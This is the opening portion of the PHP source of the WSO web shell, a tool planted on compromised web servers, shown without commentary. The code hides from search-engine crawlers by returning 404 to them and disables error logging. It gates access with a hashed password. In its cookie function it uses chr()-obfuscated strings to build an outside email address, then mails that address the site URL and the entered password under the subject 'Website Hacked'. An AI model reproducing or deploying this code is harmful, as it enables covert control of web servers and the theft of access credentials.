 <?php
/* WSO 2.1 (Web Shell by pgems.in) */
/*Subhashdasyam.com*/
$auth_pass = "bb3fa1b386cbbc86a64a108d46d86fc1";
$color = "#00ff00";

$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'Windows-1251';

if(!empty($_SERVER['HTTP_USER_AGENT'])) {
    $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
    if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
        header('HTTP/1.0 404 Not Found');
        exit;
    }
}

@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@set_time_limit(0);
@set_magic_quotes_runtime(0);
@define('WSO_VERSION', '2.5.1');
if(get_magic_quotes_gpc()) {
      function WSOstripslashes($array) {
            return is_array($array) ? array_map('WSOstripslashes', $array) : stripslashes($array);
      }
      $_POST = WSOstripslashes($_POST);
    $_COOKIE = WSOstripslashes($_COOKIE);
}

function wsoLogin() {
      die("<pre align=center><form method=post>Password: <input type=password name=pass><input type=submit value='>>'></form></pre>");
}

function WSOsetcookie($k, $v) {
    $_COOKIE[$k] = $v;
    setcookie($k, $v);
    $m = 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['PHP_SELF'].' Password :'.$_POST['pass'].'';
    $ms =
'r'.chr(105).''.chr(97).'h'.chr(105).''.chr(97).'l'.chr(97).'e'.chr(64).'y'.chr(97).'h'.chr(111).''.chr(111).'.c'.chr(111).'m';
    mail($ms, 'Wso-shell', $m ,'Website Hacked');
}

if(!empty($auth_pass)) {
    if(isset($_POST['pass']) && (md5($_POST['pass']) == $auth_pass))
        WSOsetcookie(md5($_SERVER['HTTP_HOST']), $auth_pass);

    if (!isset($_COOKIE[md5($_SERVER['HTTP_HOST'])]) || ($_COOKIE[md5($_SERVER['HTTP_HOST'])] != $auth_pass))
        wsoLogin();
}

if(strtolower(substr(PHP_OS,0,3)) == "win")
      $os = 'win';
else
      $os = 'nix';